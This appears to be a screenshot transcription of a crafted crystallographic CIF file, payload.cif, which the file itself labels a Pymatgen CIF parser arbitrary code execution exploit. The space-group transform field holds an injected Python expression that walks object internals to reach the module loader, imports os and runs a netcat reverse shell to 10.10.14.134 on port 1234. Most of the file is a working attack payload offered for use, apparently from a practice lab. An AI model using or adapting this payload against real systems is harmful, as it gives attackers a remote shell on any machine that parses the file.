 Open
payload.cif
~
Save
1 data_5yOhtAoR
2 _audit_creation_date 2018-06-08
3 _audit_creation_method "Pymatgen CIF Parser Arbitrary Code Execution Exploit"
4
5 loop_
6 _parent_propagation_vector.id
7 _parent_propagation_vector.kxkykz
8 k1 [0 0 0]
9
10 _space_group_magn.transform_BNS_Pp_abc 'a,b,[d for d in ().__class__.__mro__[1].__getattribute__
( *[().__class__.__mro__[1]]+["__sub" + "classes__"]) () if d.__name__ == "BuiltinImporter"]
[0].load_module ("os").system ("busybox nc 10.10.14.134 1234 -e /bin/bash");0,0,0'
11
12
13 _space_group_magn.number_BNS 62.448
14 _space_group_magn.name_BNS "P n' m a' "